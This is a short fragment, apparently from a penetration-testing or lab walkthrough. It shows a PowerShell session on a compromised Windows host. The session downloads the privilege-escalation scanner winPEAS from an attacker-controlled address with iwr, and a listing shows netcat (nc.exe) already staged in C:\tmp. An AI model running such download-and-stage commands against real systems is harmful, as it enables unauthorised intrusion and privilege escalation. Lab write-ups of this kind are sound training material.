 PS C:\tmp> iwr -uri http://10.10. :80/winPEASany.exe -outfile winPEASany
iwr -uri http://10.10. :80/winPEASany.exe -outfile winPEASany
PS C:\tmp> ls
ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2020 12:19 PM 59392 nc.exe
-a---- 5/1/2020 12:29 PM 229376 winPEASany